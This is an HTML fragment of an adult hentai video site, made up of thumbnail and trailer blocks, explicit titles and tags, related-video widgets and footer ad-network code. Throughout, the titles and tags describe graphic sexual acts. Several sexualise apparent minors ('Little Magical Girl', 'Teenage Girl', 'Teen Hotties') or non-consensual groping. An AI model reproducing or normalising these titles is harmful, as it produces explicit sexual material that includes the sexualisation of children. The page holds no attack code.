type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Miss Matsui play</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17519" 								  class="thumb-block full-width post-17519 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/natura-hentai-legendado-em-portugues/" title="Natura hentai legendado em portugues">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/natura-hentai-legendado-em-portugues.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/2e/a4/29/2ea429255b695ac540dd402666831b8f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Natura hentai legendado em portugues</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17529" 								  class="thumb-block full-width post-17529 post type-post status-publish format-video has-post-thumbnail hentry category-brunette post_format-post-format-video"> 	<a href="https://hentaifriday.com/izumo-ep-3/" title="Izumo ep 3">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/izumo-ep-3.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/f9/53/01/f953014b7da3a96a57464af8ecc875ee_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Izumo ep 3</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17523" 								  class="thumb-block full-width post-17523 post type-post status-publish format-video has-post-thumbnail hentry category-brunette post_format-post-format-video"> 	<a href="https://hentaifriday.com/maken-ki-05-bd-720p/" title="Maken-Ki &#8211; 05 [BD 720p]">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/maken-ki-05-bd-720p.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/fb/dd/8f/fbdd8fb576466e16e1e9aceb9222f94e_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Maken-Ki &#8211; 05 [BD 720p]</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17511" 								  class="thumb-block full-width post-17511 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-aunt tag-fucks tag-hentai tag-virgin tag-virgin-fuck post_format-post-format-video"> 	<a href="https://hentaifriday.com/virgin-fucks-friends-aunt-hentai/" title="Virgin Fucks Friend&#8217;s Aunt Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/virgin-fucks-friends-aunt-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/a9/4a/34/a94a348f768fc49bff9900d8b45487ae_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Virgin Fucks Friend&#8217;s Aunt Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17515" 								  class="thumb-block full-width post-17515 post type-post status-publish format-video has-post-thumbnail hentry category-brunette post_format-post-format-video"> 	<a href="https://hentaifriday.com/sangoku-musou%ef%bc%9aempress-of-tragedy/" title="Sangoku Musou：Empress of Tragedy">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/sangoku-musouefbc9aempress-of-tragedy.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/47/40/95/4740959c45356865a1209d3e018ee759_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Sangoku Musou：Empress of Tragedy</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17513" 								  class="thumb-block full-width post-17513 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-38/" title="Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-36.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/e3/62/2d/e3622de36a7b83c0f42b99cf8309dfce_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17321" 								  class="thumb-block full-width post-17321 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-alien tag-beauty tag-fucked tag-monster tag-porn tag-tentacles tag-ukranian post_format-post-format-video"> 	<a href="https://hentaifriday.com/tentacles-porn-ukranian-beauty-got-fucked-by-alien-monster-josephine-jackson/" title="TENTACLES PORN &#8211; Ukranian Beauty got fucked by Alien Monster &#8211; Josephine Jackson">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/tentacles-porn-ukranian-beauty-got-fucked-by-alien-monster-josephine-jackson.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/99/05/b6/9905b6ead4e8ceb79d78a33209cc82fa_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">TENTACLES PORN &#8211; Ukranian Beauty got fucked by Alien Monster &#8211; Josephine Jackson</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17317" 								  class="thumb-block full-width post-17317 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-hero post_format-post-format-video"> 	<a href="https://hentaifriday.com/fap-hero-abzero-by-bastati/" title="Fap hero Abzero (by Bastati)">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/fap-hero-abzero-by-bastati.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/97/1f/e1/971fe18695f0bd5853df039397cf6b7d_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Fap hero Abzero (by Bastati)</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17329" 								  class="thumb-block full-width post-17329 post type-post status-publish format-video has-post-thumbnail hentry category-brunette post_format-post-format-video"> 	<a href="https://hentaifriday.com/elastigirl-02/" title="ELASTIGIRL 02">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/elastigirl-02.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/07/9d/51/079d51c3daf3018bf8538b6dbb18180e_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">ELASTIGIRL 02</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17327" 								  class="thumb-block full-width post-17327 post type-post status-publish format-video has-post-thumbnail hentry category-brunette post_format-post-format-video actors-paradise"> 	<a href="https://hentaifriday.com/paiotihazard-innovation-by-teihen-paradise/" title="Paiotihazard Innovation by Teihen Paradise">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/paiotihazard-innovation-by-teihen-paradise.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/a3/c0/cd/a3c0cd36e8813b8d8e497e52adba3ffe_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Paiotihazard Innovation by Teihen Paradise</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17315" 								  class="thumb-block full-width post-17315 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-breasts tag-cock tag-handjob tag-love tag-rides post_format-post-format-video"> 	<a href="https://hentaifriday.com/to-love-ru-momos-breasts-fondled-giving-a-handjob-and-rides-a-cock/" title="To Love Ru Momo&#8217;s Breasts Fondled, Giving A Handjob, and Rides A Cock">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/to-love-ru-momos-breasts-fondled-giving-a-handjob-and-rides-a-cock.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/73/9f/2a/739f2ad48a1ee8153232eac1a773f9cb_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">To Love Ru Momo&#8217;s Breasts Fondled, Giving A Handjob, and Rides A Cock</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17319" 								  class="thumb-block full-width post-17319 post type-post status-publish format-video has-post-thumbnail hentry category-brunette post_format-post-format-video"> 	<a href="https://hentaifriday.com/hmv-i-like-that/" title="HMV I like that">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hmv-i-like-that.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/ce/ba/0a/ceba0a4397a6ba134ae53e45923404db_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">HMV I like that</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17311" 								  class="thumb-block full-width post-17311 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-fuck tag-hardcore tag-hentai tag-life tag-real tag-rough-fuck post_format-post-format-video actors-canela-skin"> 	<a href="https://hentaifriday.com/real-life-hentai-hardcore-all-the-way-through-fuck-aliens-canela-skin/" title="Real Life Hentai &#8211; Hardcore All The Way Through Fuck &#8211; Aliens &amp; Canela Skin">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/real-life-hentai-hardcore-all-the-way-through-fuck-aliens-canela-skin.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/cb/d4/00/cbd40051a76a06636775f0b4571da1ed_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Real Life Hentai &#8211; Hardcore All The Way Through Fuck &#8211; Aliens &amp; Canela Skin</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17325" 								  class="thumb-block full-width post-17325 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-fucks post_format-post-format-video"> 	<a href="https://hentaifriday.com/fucks-ranamon/" title="Fucks Ranamon">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/fucks-ranamon.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/96/65/43/966543d4c3715cc348cf84d98f0dafa6_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Fucks Ranamon</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17323" 								  class="thumb-block full-width post-17323 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-fucks tag-girl tag-little tag-monster post_format-post-format-video"> 	<a href="https://hentaifriday.com/mmd-r-18-demonic-t-monster-fucks-little-magical-girl/" title="[MMD R-18] Demonic t. Monster Fucks Little Magical Girl">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/mmd-r-18-demonic-t-monster-fucks-little-magical-girl.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/2c/c2/5d/2cc25dbabfb36ae4912d764e875ee7ea_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">[MMD R-18] Demonic t. Monster Fucks Little Magical Girl</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17313" 								  class="thumb-block full-width post-17313 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-hentai tag-naruto tag-naruto-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/naruto-hentai-5/" title="NARUTO HENTAI">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/naruto-hentai-4.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/57/7c/60/577c609c7fc954d900c77e30282559d6_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">NARUTO HENTAI</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17117" 								  class="thumb-block full-width post-17117 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-3d tag-fox tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/fox-maiden-2-3d-hentai-33/" title="FOX MAIDEN 2 3D HENTAI 33">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/fox-maiden-2-3d-hentai-33.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/03/d8/97/03d897fbf0a7fbd9adcdf5ee5df611c3_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">FOX MAIDEN 2 3D HENTAI 33</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->             </div>                         <div class="clear"></div>                             <div class="show-more-related">                     <a class="button" href="https://hentaifriday.com/category/brunette/">Show more related videos</a>                 </div>                                  </div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script type="text/javascript" data-cfasync="false" async="" src="https://poweredby.jads.co/js/jads.js"></script>  <iframe id="dj391d" style="z-index: 475; border: 0px; background-color: transparent; height: 270px; width: 908px; position: relative; visibility: visible; clear: both;" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" height="270" width="908" allowtransparency="true" src="//adserver.juicyads.com/adshow.php?adzone=850278"></iframe>			</div> 						 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="four-columns-footer"> 						<section id="widget_videos_block-7" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-12747" 								  class="thumb-block full-width post-12747 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-star post_format-post-format-video"> 	<a href="https://hentaifriday.com/star-wars-orange-trainer-part-5/" title="Star Wars Orange Trainer Part 5">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/star-wars-orange-trainer-part-5.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/b6/32/de/b632decb710b58ab1e387bac59907cdf_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Star Wars Orange Trainer Part 5</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-27132" 								  class="thumb-block full-width post-27132 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-fucked tag-hentai tag-hero tag-hot tag-pov tag-teacher post_format-post-format-video"> 	<a href="https://hentaifriday.com/hot-teacher-yu-takeyama-getting-pov-fucked-and-creampied-my-hero-academia-hentai/" title="Hot teacher Yu Takeyama getting POV fucked and creampied &#8211; My Hero Academia Hentai.">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/10/hot-teacher-yu-takeyama-getting-pov-fucked-and-creampied-my-hero-academia-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/70/6f/49/706f49762eff136c6ffe29a38edf8b7b_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hot teacher Yu Takeyama getting POV fucked and creampied &#8211; My Hero Academia Hentai.</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-9973" 								  class="thumb-block full-width post-9973 post type-post status-publish format-video has-post-thumbnail hentry category-stocking post_format-post-format-video"> 	<a href="https://hentaifriday.com/chikan-densha-otoko-densetsu-no-target/" title="Chikan Densha Otoko Densetsu no Target">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/chikan-densha-otoko-densetsu-no-target.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/8f/44/26/8f44261d1025b67861715f3dcea31f89_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Chikan Densha Otoko Densetsu no Target</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-33026" 								  class="thumb-block full-width post-33026 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-3d tag-cock tag-hentai tag-hotties tag-teen tag-xxx post_format-post-format-video"> 	<a href="https://hentaifriday.com/teen-hotties-waiting-for-cock-3d-hentai-xxx-eng-dubbed/" title="Teen Hotties Waiting for Cock | 3D Hentai XXX (ENG Dubbed)">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/08/teen-hotties-waiting-for-cock-3d-hentai-xxx-eng-dubbed.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos_new/videopreview/44/d1/4a/44d14a20b25d4b389696376cceef91ae_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Teen Hotties Waiting for Cock | 3D Hentai XXX (ENG Dubbed)</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-10" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-31394" 								  class="thumb-block full-width post-31394 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-cum tag-preggo tag-wife tag-with post_format-post-format-video"> 	<a href="https://hentaifriday.com/my-preggo-wife-want-to-cum-with-me-right-now/" title="my preggo wife want to cum with me right now">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/05/my-preggo-wife-want-to-cum-with-me-right-now.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/3f/e3/46/3fe3462ab69c01dc250ec9458da4a016_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">my preggo wife want to cum with me right now</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-22644" 								  class="thumb-block full-width post-22644 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-fuck tag-pregnant tag-romantic tag-romantic-fuck tag-sweet tag-teen post_format-post-format-video"> 	<a href="https://hentaifriday.com/eroticax-sweet-pregnant-teen-gets-a-romantic-fuck-10-min/" title="EroticaX Sweet Pregnant teen gets a romantic fuck 10 min">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/04/eroticax-sweet-pregnant-teen-gets-a-romantic-fuck-10-min.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/b3/8d/50/b38d501b1971da57f3e994c344485504_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">EroticaX Sweet Pregnant teen gets a romantic fuck 10 min</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-6098" 								  class="thumb-block full-width post-6098 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-large tag-night tag-slave post_format-post-format-video actors-sinner"> 	<a href="https://hentaifriday.com/night-of-r-large-sinner-slave/" title="Night of r. &#8211; Large Sinner Slave">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/night-of-r-large-sinner-slave.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/77/52/50/775250c11483bafc89b7266b3ec5c4e3_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Night of r. &#8211; Large Sinner Slave</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-25775" 								  class="thumb-block full-width post-25775 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-boobs tag-online tag-pregnant tag-woman post_format-post-format-video"> 	<a href="https://hentaifriday.com/pregnant-woman-boobs-online/" title="Pregnant woman boobs online">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/07/pregnant-woman-boobs-online.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/ff/1e/06/ff1e068572369102a8ed86861d9c242d_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Pregnant woman boobs online</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-4" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-17517" 								  class="thumb-block full-width post-17517 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-best tag-cum tag-friend tag-girl tag-girl-cum tag-hot tag-incredible tag-love tag-mouth tag-teenage post_format-post-format-video"> 	<a href="https://hentaifriday.com/love-me-harder-incredible-teenage-girl-cum-in-her-hot-best-friend-mouth/" title="LOVE ME HARDER &#8211; Incredible Teenage Girl cum in her hot Best friend mouth">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/love-me-harder-incredible-teenage-girl-cum-in-her-hot-best-friend-mouth.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/3a/06/0f/3a060fe888c82849b7cf91246cf3f188_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">LOVE ME HARDER &#8211; Incredible Teenage Girl cum in her hot Best friend mouth</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-17539" 								  class="thumb-block full-width post-17539 post type-post status-publish format-video has-post-thumbnail hentry category-stocking tag-bar post_format-post-format-video actors-harley"> 	<a href="https://hentaifriday.com/harley-at-the-bar/" title="Harley at the bar">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/harley-at-the-bar.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/f4/35/e9/f435e97f0b868fdff092cfd2aa6b09b9_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Harley at the bar</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-17585" 								  class="thumb-block full-width post-17585 post type-post status-publish format-video has-post-thumbnail hentry category-elf post_format-post-format-video"> 	<a href="https://hentaifriday.com/sukebe-bundodo/" title="sukebe bundodo">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/sukebe-bundodo.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/b5/61/fe/b561fedeef87e3da4f1f9f36905c2900_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">sukebe bundodo</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-17547" 								  class="thumb-block full-width post-17547 post type-post status-publish format-video has-post-thumbnail hentry category-stocking tag-pussy tag-rubbing tag-rubbing-pussy tag-volleyball post_format-post-format-video"> 	<a href="https://hentaifriday.com/doax3-nyotengu-rubbing-pussy-on-volleyball/" title="DOAX3 Nyotengu Rubbing Pussy on Volleyball">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/doax3-nyotengu-rubbing-pussy-on-volleyball.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/aa/42/4f/aa424fc38eb73ec5df9f7fad3f12ac13_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">DOAX3 Nyotengu Rubbing Pussy on Volleyball</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-6" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-26795" 								  class="thumb-block full-width post-26795 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-barefoot tag-bitches tag-fucked tag-pregnant post_format-post-format-video"> 	<a href="https://hentaifriday.com/barefoot-and-pregnant-25-pregnant-bitches-get-fucked/" title="Barefoot And Pregnant #25 &#8211; Pregnant bitches get fucked">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/09/barefoot-and-pregnant-25-pregnant-bitches-get-fucked.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/09/bb/c9/09bbc92cf6aa60b35a202cddd0ddfcb7_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Barefoot And Pregnant #25 &#8211; Pregnant bitches get fucked</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-12431" 								  class="thumb-block full-width post-12431 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-elf tag-horny post_format-post-format-video actors-pink"> 	<a href="https://hentaifriday.com/horny-pink-haired-elf/" title="Horny Pink Haired Elf">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/horny-pink-haired-elf.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/e4/e6/e8/e4e6e8f1f7f8321b8934b1790bbc3c10_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Horny Pink Haired Elf</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-28259" 								  class="thumb-block full-width post-28259 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-dildo tag-girl tag-huge tag-huge-dildo tag-party post_format-post-format-video"> 	<a href="https://hentaifriday.com/our-appartment-hentai-sfm-game-ep-2-rainbow-party-girl-enjoy-a-huge-dildo/" title="Our appartment [Hentai SFM game] Ep.2 Rainbow party girl enjoy a huge dildo">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/12/our-appartment-hentai-sfm-game-ep-2-rainbow-party-girl-enjoy-a-huge-dildo.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos_new/videopreview/3f/ae/71/3fae715d8c6891eb46895d4969e6a3d1_169.mp4" 